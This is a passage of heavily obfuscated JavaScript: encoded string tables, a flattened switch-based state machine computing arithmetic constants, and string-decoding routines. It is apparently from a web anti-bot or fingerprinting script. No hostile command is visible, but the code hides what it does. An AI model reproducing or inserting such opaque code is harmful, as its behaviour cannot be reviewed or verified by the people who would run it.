/","`$","C^$L\tR1\x07CQ","$,\rT","[Z30V_\t","-\n\f^]\t%(BH","HA,#RDDb45[T2Q^","M]\"6","0\n8_J","D","U;\x07aN71N_S","S#=F","0MY8","5<LX)","\x3f\x00\b]J","3\x40","70AS","^K\'2",">\tw\x40\n0\vDYEX\'#","F\x07+","X","\rY\";MR","","5q\'j\x40wBQ}9.:`yT7wbp","\tUL;%\"N|G^%#P]aeRP\t+\f]p%64\x40T","V_=$C\x40QY",",\n^BdD\x40XE!pzO=\'MFJ\'4\nC","HCT]14[","]:&Gy\f","##UdCT)","^EU","7[","QqVOG.<JbA(  VLPQV0","<\n\vCJ\x004SLNs16XN","U","Ej0#O^^^*","c71A]","RZ\v;\x00\x07gJ7/NC","2WR3 Q","^\x40F","PW2","QLCY*1S","\x07EBUTs$Y\"6AB","_^7$PQ3","]E&\'M","Y(3DaR_#$V","I7","5S\tH","8E","JH\x006N","!6\x40R+\n"];};var wk=function(Vk,mP){return Vk[HY[EQ]](mP);};var sP=function(lb,lV){return lb*lV;};var gh=function nL(wV,gc){var pV=nL;do{switch(wV){case WA:{Db=BM*fM-j3+QN*Wd;lp=fM*VN+BM*j3;rV=BM+VN*Wz*FW;NY=G9+Cs*Wd*jM*QN;wY=QN+BM*Wd*Cs*Wz;mp=fM*QN+G9-Wz*Wd;wV=Hm;nU=FW*QN*VN-BM+Cs;vh=Wz-EQ+QN+Cs*fM;}break;case Sr:{CY=G9+fM+FW+VN*Wd;II=BM*FW*EQ+Wd*Wz;R9=FW*BM+QN+j3-VN;wV=T6;tI=BM*QN*Wz*Cs+VN;Fl=fM*jM-FW-VN-BM;}break;case HG:{kh=VN+G9*QN*jM;b1=fM*BM+EQ+Wd*Wz;pg=Wd*jM*Wz-QN*EQ;wV=Dr;db=jM*FW+j3+Wz-Cs;KP=BM*QN*Wd+Cs-FW;}break;case JD:{SP=FW*EQ*G9;MI=Wz+j3+EQ*FW*G9;nb=Wz*fM+BM*QN+EQ;tp=FW*QN*Wz-BM-jM;wV=U6;T1=Cs*jM*Wd*Wz+FW;ql=j3+QN-fM+BM*FW;RV=fM*VN-QN-jM+Cs;}break;case Qm:{var Lg=xP[AP];var Ck=cW(Lg.length,j3);wV=Vf;if(QF(Ck,BQ)){do{var OI=Vp(cW(j9(Ck,NU),gW[cW(gW.length,j3)]),Nh.length);var jp=wk(Lg,Ck);var vP=wk(Nh,OI);rO+=rq(G,[HV(sO(S5(jp),S5(vP)),sO(jp,vP))]);Ck--;}while(QF(Ck,BQ));}}break;case Gm:{Cb=FW*QN*Cs-G9+Wz;wV=Er;F7=j3*Wd+EQ*G9*BM;NI=Wz*EQ*FW-Cs-QN;ml=fM*VN-EQ-Cs-FW;}break;case zm:{wV-=Gr;return Ip;}break;case U6:{wV+=YG;ML=Cs+EQ*VN*Wz*G9;mL=QN*fM-Wd+j3-Wz;JY=G9*EQ*VN*jM-Wz;fh=Wd*jM*G9-BM+Cs;vc=VN+FW*EQ*Wz*Cs;dk=fM*QN-FW+Wz*VN;}break;case g2:{MW=VN*BM+jM+j3-Cs;wV-=DX;Gz=BM*Wd+j3-Wz-VN;rS=QN+Wz+Wd*BM+Cs;zl=Cs+VN*G9*EQ+jM;x1=BM+fM+VN*Cs*Wz;NO=j3+Wd*FW-fM;}break;case pr:{wV=q;Rs=QN-jM+BM+Wd-j3;dF=QN+FW+EQ+j3+BM;J0=QN+jM-Wz*j3;M5=VN*BM-jM-Wz+EQ;Es=BM+QN+Wz;zY=EQ+FW*Cs+Wz;}break;case rD:{wV-=jt;ck=Wz+FW*Cs*Wd-BM;xh=Cs+jM+BM*j3*fM;Il=EQ+QN+fM*VN-Wz;rJ=EQ*FW+jM*G9-j3;}break;case HZ:{wV=cr;WY=fM*j3+FW*G9*Cs;B1=Cs+Wd+BM*fM-VN;mU=Cs-FW-Wd+G9*fM;qV=QN+j3-BM+Wd*FW;B7=fM*EQ-FW+j3-BM;Xh=fM+VN+Wd*jM+j3;}break;case E0:{w7=FW+fM+Cs-G9*j3;lI=G9+QN*fM+VN*Wz;lh=jM+G9*j3+FW+fM;WB=Wz*jM+EQ*G9+Cs;Rk=fM+jM*BM*QN;nQ=Wd+QN*Cs+VN*BM;RN=G9+Cs+jM*Wd+j3;R7=G9+QN+Wd+EQ*jM;wV=Gr;}break;case N4:{rn=j3*fM*G9-Cs+QN;gV=jM*FW+fM+QN+VN;gb=BM+fM*EQ-jM+QN;OO=Wz*j3+QN*VN*jM;wV=NG;tL=jM+fM*QN+FW*Wz;WN=FW*G9+Cs+Wz*VN;}break;case Pt:{jb=fM+G9+EQ-QN*j3;pj=QN*fM-G9+jM-Wz;D7=G9+Wd+Wz*FW-EQ;mh=Wd*QN*jM+Cs*EQ;FI=FW*EQ*Cs-VN+QN;Qp=QN*Wd*G9*Cs-FW;wV+=m8;Wn=BM*fM*j3+EQ*G9;}break;case I4:{DU=fM*G9-FW+jM+BM;m7=Wz+Wd*G9*EQ*VN;hp=j3+QN+VN*jM*BM;wV=sX;Q7=jM*fM-FW-VN;ZO=Cs+fM*BM-QN-jM;zO=Cs*Wz+Wd*fM+BM;kp=VN*fM-BM-j3-G9;}break;case xD:{wV=D6;jj=QN+FW*G9+BM;vg=VN+fM*BM+QN;YU=fM-j3-EQ+jM*FW;vV=EQ*FW+Wd-Cs+G9;Yp=fM*Wd+VN-Cs-FW;El=jM*FW-QN*Cs-Wz;}break;case SG:{wV=Gm;hb=BM*jM-j3+fM*Wd;XU=fM*j3*Wd-Wz-BM;SU=Wz*fM-QN*BM+EQ;jP=Cs-G9*EQ+FW*jM;Zn=FW+Wz+VN+fM*BM;hU=Wz*Wd*BM+fM+FW;}break;case hG:{En=fM*BM+G9+Wz-FW;AJ=j3*jM-FW+BM*fM;kP=EQ*QN+fM*Wz+G9;wV+=QZ;Np=VN*fM+Wz+G9-FW;jL=jM+Cs*Wz*FW;X5=Wd*fM+G9*VN+BM;}break;case Vf:{wV+=P;return QU(J2,[rO]);}break;case Ut:{Kl=jM*QN*BM-j3;Rp=fM*Wz+G9*FW;JL=VN*fM+Cs*j3+Wd;pY=G9+Cs*fM*j3-VN;xL=Cs+Wd*fM-EQ;Dn=fM*jM-j3-BM-FW;vO=j3-BM*QN+FW*G9;wV=LZ;Rh=EQ+BM*fM-QN*Wd;}break;case jG:{IQ=Wd+EQ*BM+fM*G9;mY=fM*Wd+jM+Wz+FW;Eq=fM*Wd-QN*VN;wV=M4;BL=Cs-QN+FW*VN*Wz;}break;case c2:{Kh=QN+G9*fM+jM*j3;Ac=G9+EQ*fM+Wd*FW;Jh=QN-FW*Wd+G9*fM;r7=VN+Wd*FW*Cs-BM;wV-=s2;KI=fM*QN+VN+jM*BM;Ih=EQ*BM*Cs*jM+Wd;}break;case I2:{wV=rw;kk=FW+fM*Wz-EQ+VN;tk=QN-Wz+G9*fM+j3;mJ=Wd+G9*jM*Wz+EQ;J7=EQ+Wd+QN*fM-VN;}break;case M8:{sp=fM+VN*QN-jM*j3;EV=BM*FW-QN*jM*EQ;vE=fM-QN-BM+G9*Wz;kO=j3*fM+FW-Cs-BM;Ms=Wz*FW-QN*G9;wV-=KC;WJ=QN*VN+fM;zb=Cs-jM+fM+FW;lO=QN-G9-Wz+FW+fM;}break;case jf:{wV=HA;return VP;}break;case n2:{Rc=Wz*jM+G9*fM+BM;J1=fM*QN-FW+Cs+j3;wV-=Wr;hl=G9+FW+Wd+fM*VN;w5=Cs*jM*QN*Wd-FW;sF=G9*BM*QN-EQ*Wz;F5=Wz+EQ*QN+BM*fM;Bp=Wd*fM-G9-QN+EQ;}break;case Gr:{Ub=Wd+VN*j3+G9*jM;CV=Wd*jM+Cs+G9-QN;RO=Cs+G9-VN+QN*jM;Dp=VN*Wd+EQ+BM*QN;wV=B6;Sb=FW+jM*Wz+j3-VN;tl=Wz+EQ+jM-j3+QN;fd=QN+Cs+j3+FW;}break;case tt:{Fh=jM*Wd*Wz+Cs*fM;dY=BM+Wd*Wz*G9;wV+=nX;ZU=jM*fM*j3-BM*Wz;HI=Wd*jM*G9-FW+QN;XO=Cs+G9*fM-Wz-j3;}break;case Z2:{c1=FW*G9*Cs+Wz*EQ;Uz=EQ+G9*FW-Cs+jM;wV+=SG;jc=VN*Wz+FW*EQ+fM;Oc=Wd+fM+jM*FW+EQ;j5=jM*fM+VN-Wz*EQ;}break;case MX:{bP=BM+QN*VN*G9*EQ;HO=EQ*Wd*FW-fM-BM;O7=EQ+fM*VN*j3+FW;sY=EQ+VN*Cs*fM-G9;wV-=U;N5=Cs*G9-jM+fM-j3;vl=Cs*jM*FW-fM-Wd;}break;case RX:{V1=Wz*QN-jM+BM*FW;ZJ=VN+fM*G9-FW+jM;SJ=Wd+VN+FW+fM*BM;wV=Ot;AL=jM+fM*Wd+BM+Cs;}break;case lC:{xY=FW+G9*VN*Cs*QN;wV=n6;bL=FW*Wd-BM+Cs*j3;xU=EQ+BM+j3+fM*VN;Lb=fM*QN+Wz*G9*Wd;EP=fM*G9+FW+Wd;Bl=Wz*G9*jM+fM;}break;case pG:{wV=HA;return nL(P8,[JV]);}break;case LX:{Ug=j3*jM*QN*Wd-Cs;wV-=zX;UV=fM*QN+G9*jM+Wd;FU=fM+EQ*G9*Wd*Wz;rP=QN*VN*FW-EQ*Wd;XV=BM*fM-Cs*Wd*VN;}break;case x8:{LV=Wz+BM*fM-FW;wV=Nf;sn=BM*fM-G9+VN+Wd;WL=Wd*fM+EQ*jM*Wz;L1=Wz-Cs-FW+fM*BM;}break;case JX:{var vY=cW(Tl.length,j3);wV+=zT;while(QF(vY,BQ)){var Kc=Vp(cW(j9(vY,Sn),gW[cW(gW.length,j3)]),q5.length);var ln=wk(Tl,vY);var Cn=wk(q5,Kc);JV+=rq(G,[HV(sO(S5(ln),S5(Cn)),sO(ln,Cn))]);vY--;}}break;case S2:{Nc=Wz*fM+j3-QN-EQ;dl=VN+fM*BM-FW*QN;Ul=j3+EQ+Wz*FW-QN;wV=E4;p7=fM*j3*jM-FW*EQ;}break;case tf:{kz=EQ+Cs*Wd+FW+jM;PU=Wd*jM+EQ-Wz-BM;bE=QN*Wd+EQ*VN+j3;Wp=QN+G9*jM*j3-VN;wV=g2;BJ=j3+EQ*FW-Wd*Wz;wl=Wd*QN+jM*j3+BM;}break;case Dr:{wV=nD;qn=Wz+fM*EQ+QN+G9;kl=G9*fM+Wz+Cs+Wd;g3=jM+Wz*fM+VN+EQ;sI=QN*fM+VN-FW*Wz;Dh=EQ+FW+G9*fM;NJ=Wz+fM*j3*EQ+FW;PL=jM+QN+FW*Wz*VN;k1=FW*jM-fM-Cs+EQ;}break;case p4:{q7=fM*EQ*Cs-Wz-VN;wV-=hZ;M1=fM+Wd*QN-j3+FW;rh=jM*fM-EQ-Wd*G9;D1=fM+jM*FW+Cs;wh=BM*QN-VN+fM*EQ;x5=j3-G9+Wz+QN*fM;}break;case UG:{wV=XX;mk=Cs+Wd*QN+G9*fM;wp=FW+VN*fM+G9+QN;tV=Wz-G9+fM*Wd;Hl=QN-VN+EQ+FW*BM;FY=fM*BM*j3+Wz-jM;}break;case cf:{if(QF(Lh,BQ)){do{var Lk=Vp(cW(j9(Lh,dc),gW[cW(gW.length,j3)]),EI.length);var YI=wk(Mn,Lh);var xO=wk(EI,Lk);bg+=rq(G,[sO(HV(S5(YI),xO),HV(S5(xO),YI))]);Lh--;}while(QF(Lh,BQ));}wV-=bw;}break;case X4:{VO=G9*Wd*jM+fM-QN;GY=G9*BM*jM+FW+EQ;wV-=j4;T5=Cs*FW*QN+G9-jM;XI=FW*BM+VN*QN*Wz;rY=Wd*fM-QN+VN*G9;}break;case BD:{OL=VN*fM+j3+FW*Wd;Rl=FW+jM*BM*Wz*Cs;ZV=FW*j3*Cs*G9+Wd;VY=BM*fM+FW-j3;Y5=G9-EQ-FW+Wd*fM;wV+=c4;BI=Wd*FW-BM-Wz+j3;AV=FW*BM+jM*QN+Wd;bl=fM*EQ+G9+VN-FW;}break;case Pf:{d1=fM+BM+Wd*QN*Cs;cP=fM+FW*EQ*QN-jM;TO=G9*BM*jM-Wd+fM;wV+=Nt;PP=Wd*fM-jM*VN-QN;VI=EQ*VN+Wz*Wd*QN;}break;case b4:{tY=G9*QN*EQ*Wz;wV-=FC;cL=j3*Wd*fM+Wz+Cs;bk=Cs*Wd*FW+VN+fM;Ns=fM+G9*FW+Wz*EQ;K9=EQ*fM-Wz+FW+Cs;hV=Wd*fM+jM-FW;}break;case vm:{B5=Wd*fM-Wz*VN*j3;f1=fM+Wd+G9*QN*jM;wV+=R;qB=BM-Cs+QN*fM-jM;bc=jM+EQ+QN+fM*BM;BV=BM*jM*G9+fM+FW;}break;case vA:{Jb=QN+Wz*fM-FW-G9;LI=fM+jM*Cs*FW;AQ=VN+jM*BM-j3+Cs;nP=QN+jM*BM*VN*j3;wV-=G8;}break;case Ow:{FL=fM*Wz-Wd*Cs;lP=fM*G9-Cs*VN+EQ;rk=Wz-FW+VN+fM*jM;gO=FW*QN-fM+Wd+BM;CH=Wd*QN*G9+Wz+Cs;wV+=tC;}break;case QX:{MP=Wz*FW*QN;fL=Cs+fM*EQ+jM+BM;In=fM*Wd-Cs+BM*jM;JP=Wz*jM*VN+FW;wV=Dt;qJ=Wz+fM+FW*Cs*jM;Bb=Wz+EQ+BM*j3*fM;}break;case m0:{var SV=gc[SA];wV=Qm;var NU=gc[m0];var MV=gc[Y0];var AP=gc[L0];var Nh=xP[FB];var rO=j9([],[]);}break;case zX:{var J5=gc[SA];wV+=qf;var Sn=gc[m0];var Tp=gc[Y0];var q5=VL[bB];var JV=j9([],[]);var Tl=VL[Tp];}break;case A0:{wI=j3*Wd*fM+BM*G9;CJ=BM*fM-G9*Wz+Cs;cY=Cs-G9-FW+fM*Wz;x7=QN*BM+fM*Wd-Wz;xE=Wd*fM+Wz+VN*BM;Ch=fM*Wd+BM+EQ-G9;wV-=J;RL=fM*BM-VN*Cs-jM;}break;case wZ:{Ux=FW*EQ-G9+BM*Wd;Ln=Wz+fM+j3+QN*FW;Dl=QN+fM-BM+FW*VN;wV-=nf;cp=jM+G9-BM+fM*Wd;QL=fM-j3+EQ*BM*Wd;}break;case v8:{v7=QN*fM+VN-EQ+BM;dp=EQ+Wd*fM-BM-FW;jl=fM*BM-Wz-G9*Cs;Uh=fM*QN-Wd-Wz*BM;dP=VN*BM*Wz+EQ-Cs;mV=Cs*Wz*QN*G9+BM;wV+=O2;SI=j3+FW+Wz*fM+Wd;}break;case zr:{sV=Wd+fM+BM*jM*QN;l7=QN*fM+Cs-Wd*j3;CO=Wd+jM+VN*fM-QN;wV=hr;Ib=QN*fM+jM+Cs-FW;G7=Wz*fM-jM-j3-G9;DL=Cs*fM-VN+jM-Wz;JO=QN*fM-Wd-jM;}break;case kA:{LU=QN*Wz*FW-G9;Ij=FW+jM*EQ*VN*j3;wL=fM*VN+Wd+j3+Cs;Lj=fM*Wd-G9*EQ;wV-=Y8;kn=fM*Wz+G9-EQ-QN;wJ=Cs*BM*QN*Wd-EQ;D5=Wd+VN*QN+Wz*fM;MY=BM*Wz-j3+FW*Wd;}break;case dA:{mb=Cs*fM-EQ-VN*QN;lL=jM*Cs+FW*Wd-j3;wV=N4;Ig=j3*QN*Wd*VN*Wz;M7=FW*BM*EQ+QN+j3;}break;case C2:{S1=G9*jM*j3*Wd-QN;wV=Mt;lx=Cs*jM*G9+j3-QN;fV=Cs+QN+fM*VN+G9;DJ=fM+BM*Wz+Cs;Zh=fM*Wz+G9*VN-jM;kI=fM+QN+G9*Wz;}break;case FZ:{wV+=IC;VU=G9*FW-Wz*Wd;K5=fM+VN+jM*Wz-Cs;LN=QN+fM+Wd*Wz+BM;gL=G9*Cs*QN*BM+j3;Vn=fM-Wz+EQ+QN*jM;JB=Cs*fM+VN-BM;JI=VN-jM+FW*Wd;jk=fM*jM-BM-QN*Wz;}break;case Dt:{nc=FW*EQ*G9-QN*Wd;Zc=fM*Cs+Wd+VN+EQ;wV=nC;wc=fM*QN-Wd*EQ;Rb=jM*Wz*QN-VN-BM;Sl=BM*Wd*EQ+Wz;bp=Wz*jM*G9+VN-j3;qk=jM*fM-Wd*VN;z7=FW+fM*EQ-j3+G9;}break;case Br:{Ol=EQ*fM*j3+QN-BM;Sk=FW*jM*Cs-VN-fM;I9=VN*Cs+fM*Wz;wV=Zm;Uk=BM+VN+jM*EQ*G9;b5=fM*BM-jM+EQ-QN;YW=G9*jM+QN+BM+Wd;U7=fM*Wd+BM+Wz+FW;DP=Wz*VN*FW-G9+QN;}break;case sw:{Ik=fM*Wz+VN-jM*QN;ZP=BM+G9*Wd*QN-jM;I7=FW*G9+EQ+BM-QN;kE=G9*fM-FW*Cs-EQ;Tn=QN*fM+Wz-VN+FW;MJ=VN*Wz*FW*j3+G9;wV+=v8;}break;case S0:{wV-=ff;EY=G9-FW+j3+fM*jM;hY=Wz*jM+EQ*FW*QN;gU=FW*QN-Cs+BM+G9;fU=Wz*G9+jM*FW+EQ;On=QN+Wd*fM;Gk=FW*G9-VN+QN*fM;}break;case E4:{kb=Wd*VN*jM-Cs+FW;wV=b4;Z5=BM+G9*FW*EQ+Wd;Sc=VN*QN*Wd*EQ-fM;zI=Wz*VN*FW-Wd+fM;c7=BM*G9*QN-Wz;Zb=fM+EQ*FW-Wz-Wd;E1=Wd*FW*Cs+QN+BM;}break;case pC:{wV+=Nw;qh=jM*Wz-QN+BM*fM;X1=BM+G9*FW+VN-EQ;cc=EQ+Wd*BM*G9;dJ=BM*EQ+Wz*fM;j7=Cs-j3+Wd*fM;WI=Cs*jM*FW-VN-EQ;nO=j3*Cs+BM*fM-FW;Jk=BM*Wd*Cs*EQ+FW;}break;case nD:{HL=fM*Wz*j3+jM-Wd;IV=jM*fM-EQ-BM*Wd;Wh=j3+G9+Wz+fM*BM;wV-=CD;zh=Wz*EQ*VN*G9+fM;}break;case rr:{sL=QN+BM*FW-jM+Cs;lg=FW*Wd*j3+EQ-VN;AY=j3*fM+QN+BM*jM;C7=fM-Wd+jM*FW+j3;wV=sA;qL=QN+fM+BM*EQ*jM;A1=BM-FW*Wd+jM*fM;jF=EQ-Wd+Wz*jM*G9;}break;case p8:{UU=FW+Wd+fM*j3*QN;FV=Cs+EQ*FW*jM-QN;LY=jM+FW+G9*Wz*BM;Fn=fM-j3+G9*QN*Wd;fO=fM-EQ+FW*Cs*G9;wV+=x6;Ec=j3+jM*fM-QN-G9;xJ=EQ*fM+jM*QN;}break;case Cr:{cU=FW*QN*Cs-jM-BM;OY=j3*jM-Wz+fM*G9;wV=X8;fp=Wd+fM*BM+EQ-VN;Cc=G9+Cs+fM-VN+FW;IP=fM+jM*Cs*FW-G9;pO=fM*BM+G9+VN;Mk=QN+BM+EQ*Wd+fM;}break;case Hw:{ZM=jM+BM-Cs-j3+fM;wV=UT;Hp=fM+jM+Wd;qU=QN*EQ+fM*Wd+G9;lc=j3-VN+FW+BM*fM;dO=EQ*BM*FW-VN-fM;VV=fM*BM-VN*Wd-jM;Y1=VN*fM*Cs-QN+EQ;JQ=Wd-Wz-Cs+FW*VN;}break;case UT:{Gh=jM-BM+fM*G9+Wd;F1=VN+QN*fM-j3+EQ;Dq=Wd+Cs+j3+fM-Wz;sl=Wd*FW+EQ+Wz*fM;Q1=fM*VN-BM+FW+QN;wV=Ow;}break;case vZ:{wV+=x8;return rq(Xw,[bg]);}break;case Xr:{var R1=gc[SA];var GP=j9([],[]);var NV=cW(R1.length,j3);while(QF(NV,BQ)){GP+=R1[NV];NV--;}return GP;}break;case D6:{Z1=EQ+VN+FW*Wd-QN;rL=jM*Wd*EQ+j3-Wz;XY=G9+FW+fM+EQ+Wz;Kb=G9+EQ+Wd*fM+VN;w1=FW*QN+jM*Cs+Wd;Xn=G9*fM-QN-VN*j3;wV=rX;zS=fM*BM-jM-Cs+VN;YP=Wz+jM*Wd*G9+BM;}break;case RG:{var A7=gc[SA];Sh.q4=nL(Xr,[A7]);wV=HA;while(KF(Sh.q4.length,L6))Sh.q4+=Sh.q4;}break;case rX:{Y7=Wd+fM*jM-FW+Wz;jY=Wd-VN*EQ+BM*FW;Yb=Cs+fM*Wd+FW-EQ;Qb=BM+jM*FW-Wz-Cs;wV-=H2;NP=Wd+QN*fM+Cs+VN;}break;case dr:{wQ=fM*Wz+FW-Wd-QN;wV-=xX;vk=jM+VN+Wd+EQ*fM;hh=VN*EQ*FW*j3-G9;OP=VN-BM+Cs+jM*fM;Fk=EQ+BM+VN*fM+QN;Vl=VN+Cs*FW*Wd+Wz;}break;case HD:{g1=G9*fM-Wz-BM+QN;Qk=QN*fM+Cs+j3+BM;cV=jM+G9+Wz*VN+fM;LO=Wd-j3-EQ+fM*BM;Tq=G9*jM+fM+FW*BM;wV=jm;pL=Wz*fM-j3-VN-QN;dI=BM*EQ*VN*Wz+j3;}break;case BX:{Jd=Cs+QN*fM+jM+Wd;H7=BM*G9+Wz*fM+QN;XP=G9*fM-FW+j3-jM;Cp=Wd+QN*fM+Cs*jM;wV-=x8;MO=EQ*fM+Wd*BM-j3;LL=VN-G9+Wz*Cs*FW;Jz=Wz*Wd*BM+FW*EQ;}break;case Y4:{HP=jM*fM+VN-FW+j3;E5=jM*VN*G9-FW;Zl=jM*fM-FW+Wz-Wd;RU=jM+j3+G9*BM*Wd;Oh=fM+Cs+FW*jM+Wz;RY=G9*Cs*EQ*QN-VN;d7=jM*FW+Wz*BM+fM;sb=G9*QN*Cs*j3*BM;wV=wZ;}break;case nC:{kU=BM*FW-QN-EQ;Fc=jM*fM-EQ-VN-BM;C1=fM+QN*BM*G9+Wz;qI=Cs*FW*G9-Wz-j3;SY=Wz-Wd+QN+fM*BM;K7=j3*EQ+G9*fM;wV=C0;jV=Cs-EQ*BM+G9*fM;}break;case xw:{UI=QN*j3+fM*Wd+EQ;hP=j3*Wd+jM*Cs*FW;qc=QN+fM*jM-Wd*Wz;KJ=Wz*jM-Wd+fM*G9;nV=BM*Wz*Cs*G9-Wd;wV=gD;Pl=Wz+EQ+fM+jM*FW;}break;case tD:{fE=VN*EQ*QN+Wd-j3;pn=BM*fM*j3+G9*Wd;Hh=fM*Cs*Wz-FW+QN;Zk=FW*EQ*QN-BM-jM;BO=fM*j3*jM;wV=O;z5=EQ+Wd+fM*QN+VN;}break;case T0:{gY=BM*fM-Cs*Wd*FW;DY=fM*Wz-j3+VN*EQ;N7=EQ*VN*QN*jM-Wd;pk=EQ-Wz+FW*G9*VN;wV=q8;Un=VN*Wz*FW-Cs-fM;SL=fM*QN+jM+BM;Z7=Cs+FW*BM-VN+fM;}break;case t8:{Gc=fM+BM+Wz*jM*j3;Ak=j3+fM*BM-QN*Wd;WO=fM+FW+G9*Cs*jM;wV=LX;q1=j3+fM+Wd*jM*QN;hO=jM*QN+fM+Wz-Wd;DV=fM+jM+Wd+G9+j3;}break;case Kr:{mn=Wz*fM-jM*Cs*j3;nd=Wd*G9+jM*Wz*EQ;wV=HG;Rg=Wz*fM+QN*Wd-Cs;TV=FW*G9-EQ-Cs+Wd;KV=G9+j3+Wd*fM+EQ;PY=QN*fM-EQ+G9+BM;}break;case vD:{gW.push(BQ);nn=function(cI){return nL.apply(this,[RG,arguments]);};Sh.apply(null,[QN,rS,J0,zl]);gW.pop();wV=HA;}break;case A4:{lY=jM+G9*Wz*EQ+QN;zk=EQ+fM*jM-Wd*j3;wV=S8;Mb=QN*fM+j3-EQ-Cs;L5=Cs*fM-QN+FW*BM;SQ=G9-Cs+QN*BM+FW;Zz=BM*QN+FW-EQ+jM;}break;case LD:{var k7=gc[SA];var Ip=j9([],[]);wV=zm;var rl=cW(k7.length,j3);if(QF(rl,BQ)){do{Ip+=k7[rl];rl--;}while(QF(rl,BQ));}}break;case ht:{var Og=gc[SA];YD6.bT=nL(LD,[Og]);wV+=sD;while(KF(YD6.bT.length,nZ))YD6.bT+=YD6.bT;}break;case cG:{PG6=Wd*jM*Wz+G9*Cs;wV=ct;EJ=fM+VN*FW+QN-Wd;Ot6=Cs*FW+fM-jM+Wz;X26=BM*fM-jM*FW+Wd;tG6=VN*j3+fM+jM*G9;}break;case k2:{var EI=SA6[kz];wV=cf;var bg=j9([],[]);var Mn=SA6[QR];var Lh=cW(Mn.length,j3);}break;case gC:{P26=BM*jM*Wd-G9+VN;DZ6=QN+FW*G9+BM*Wz;Jg=jM*FW-EQ-Cs;Kw6=j3+Wz*FW+QN*BM;Xt6=Wz-EQ+G9*fM-VN;Fr6=G9*BM+VN*fM-QN;wV=ZD;}break;case kG:{wV=Pt;Dm6=FW*Wd+G9-j3;hC6=G9+Wd+EQ+Wz*FW;Bw6=Wd*FW-jM*VN;Ar6=Wd+fM*G9*j3+Wz;jJ=QN+EQ*fM+BM+FW;tw6=VN*FW+Cs*Wd-QN;}break;case M2:{wV-=AT;Wt6=QN-EQ+VN*Cs*fM;nJ=Wd*FW+QN-jM;Af6=j3+VN+BM+fM*Wz;Iv=j3*FW*jM*EQ+Wd;g26=EQ*BM*FW-Cs-VN;DN=Cs*j3*fM+Wd-BM;XJ=Wz*Cs*FW-j3;nZ6=VN*G9*FW+QN+BM;}break;case G2:{Gn=fM*VN-Cs;KU=fM*Wz-BM+Cs+FW;wV+=YG;H1=EQ*BM*FW-Wz*Wd;bU=FW*QN+j3-jM+EQ;xV=fM*Wz*j3-EQ+QN;RG6=jM+Wd+j3+VN*fM;}break;case q:{wq=QN+EQ+BM*G9+VN;S3=G9*Wd+jM+Cs*j3;bI=Cs+jM*Wz-VN-BM;wV=Af;f3=jM*Cs+QN-Wz;Az=QN-Cs+Wz+BM;bx=QN+j3+jM*G9-FW;rF=VN+QN*EQ+Cs+Wz;fx=jM*EQ+Wd-VN;}break;case tG:{fJ=fM*BM+Cs+G9*Wd;dC6=VN*Wd+Cs*BM*FW;s66=Wz*fM-jM-EQ+j3;kC6=j3+BM*fM-Wz*Cs;xR=Cs*BM+G9*j3*fM;wV+=qt;fb=BM+j3+jM*G9+Wd;}break;case Z0:{kD6=G9-FW+fM*BM-j3;lU=FW+fM*Wd-jM;qt6=VN*EQ*j3+QN*FW;wV-=RA;Yt6=EQ*fM-QN-j3+FW;}break;case Qr:{gW.push(x1);OG6=function(Hm6){return nL.apply(this,[ht,arguments]);};YD6.call(null,mW(mW([])),NO,w7);wV+=UX;gW.pop();}break;case O8:{wV=xT;St6=QN*jM-Wz+FW*BM;Wf6=Wz+Wd*VN*QN-G9;dt6=jM*VN-j3+Wd*FW;vZ6=EQ*fM*Cs+Wd;J26=FW+QN+fM+EQ*VN;pR=FW-Cs-EQ+Wd*fM;Rv=jM+BM+G9*Wd*VN;}break;case L:{wV=Mw;WU=G9*fM-Cs+FW-j3;cC6=fM*Wd-Cs*EQ*BM;w3=Wd*G9*QN-BM+VN;V66=BM+Wz*fM-G9-FW;}break;case gD:{KZ6=Wd-BM+jM*QN*VN;SZ6=Cs*fM+VN+BM;QD6=EQ*BM*FW-j3-QN;OJ=I1-vw6+SZ6+RL-vA6+QD6;WZ6=jM+j3+BM*fM+G9;c5=jM+FW+QN+fM*G9;H26=Wd*fM+jM+FW;wV-=tC;Ab=EQ+fM*Wd+jM*j3;}break;case zt:{dq=Wd*FW+EQ*j3*fM;RZ6=j3+Wz*Wd*Cs*G9;j26=Wd+EQ+QN*jM*BM;wV-=TT;mv=G9+jM+Wz*FW+QN;GR=fM*G9-BM*j3;EX6=FW+Wz-j3+fM*BM;}break;case Z6:{jh=jM*FW+fM+Wz-Cs;hI=G9-Wz+Cs*fM*EQ;bf6=fM*G9+QN-BM+VN;wV=GD;Bm6=fM*QN-Wd*Wz;Vt6=BM*G9*jM-Wd-FW;jK6=fM*VN-QN*Wz+Wd;}break;case mG:{Wc=EQ-Cs+Wd*fM-QN;qb=Cs+fM*Wz-VN*FW;XG6=Wz*fM-EQ*BM;Hr6=QN+jM+Wd+G9*fM;O1=fM*BM+G9-QN*Wd;QG6=jM*FW-G9*j3-EQ;fY=Cs+FW+BM*fM+EQ;wV=n2;}break;case Zt:{Wd=G9-QN+VN*EQ-Wz;jM=j3*Wz+BM-Wd+VN;FW=j3-EQ+BM*Wz-jM;fM=FW+BM*Wd+Wz-jM;KK6=fM*BM-QN+j3+FW;wV=w2;FB=QN+Wd-Wz+jM+fM;BQ=+[];}break;case xT:{Ql=EQ+fM*Wd+Cs+Wz;gl=BM*j3*fM+FW-G9;UD6=Wz*G9*BM+fM+jM;wV=Br;Jc=fM-G9+QN*FW+EQ;Nw6=BM*jM*VN*j3-Wz;XF=Wz*fM+QN-BM-G9;}break;case Km:{var Tv=Vp(cW(WC6,gW[cW(gW.length,j3)]),jM);var WA6=VL[kt6];var zf6=BQ;wV-=Xr;}break;case Ct:{st6=Wz*j3*fM+G9+BM;JC6=Wd*FW-QN+jM+G9;X7=fM*Cs+jM*FW+j3;Um6=Wd*jM*EQ+FW-j3;kJ=Wz*fM+BM*QN-FW;wV=wC;YR=fM*BM-j3-FW-VN;}break;case H6:{Lw6=jM*fM-EQ*Wz*BM;Pp=G9*Wz+QN*FW*Cs;Vf6=FW-Wd-BM+VN*fM;wV=rr;AG6=jM*EQ*Wz*QN;qA6=G9+Wz+BM*FW-EQ;vL=BM*fM-QN-Wz*Wd;Fb=Wz-G9+BM+Cs*fM;GU=G9*Wd*VN+BM+fM;}break;case lA:{m9=Cs+Wd+Wz*QN;tJ=BM*Cs*j3+EQ*VN;TB=Cs+Wd+G9+Wz*j3;ES=j3+FW+QN+Wd;wV+=KG;rx=QN-jM+BM+Wd+FW;b7=G9*VN+Wz-j3-QN;}break;case Xm:{var dv=gc[SA];var Pv=j9([],[]);for(var d66=cW(dv.length,j3);QF(d66,BQ);d66--){Pv+=dv[d66];}wV+=B;return 